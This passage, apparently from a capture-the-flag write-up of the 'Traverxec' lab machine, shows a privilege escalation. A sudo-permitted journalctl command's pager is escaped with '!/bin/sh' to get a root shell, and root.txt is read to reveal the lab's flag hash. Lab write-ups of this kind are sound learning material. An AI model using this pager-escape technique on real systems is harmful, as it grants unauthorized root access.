 david@traverxec:/$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Fri 2020-03-27 16:13:05 EDT, end at Fri 2020-03-27 17:24:30 EDT. --
Mar 27 17:11:39 traverxec sudo[1014]: pam_unix(sudo:auth): auth could not identify password for [w
Mar 27 17:11:39 traverxec sudo[1014]: www-data : user NOT in sudoers ; TTY=unknown ; PWD=/usr/bin
Mar 27 17:12:01 traverxec sudo[1030]: pam_unix(sudo:auth): conversation failed
Mar 27 17:12:01 traverxec sudo[1030]: pam_unix(sudo:auth): auth could not identify password for [w
Mar 27 17:12:01 traverxec sudo[1030]: www-data : user NOT in sudoers ; TTY=unknown ; PWD=/usr/bin
!/bin/sh
# whoami
root
# cd /root
# cat root.txt
9aa36a6d76f785dfd320a478f6e0d906
#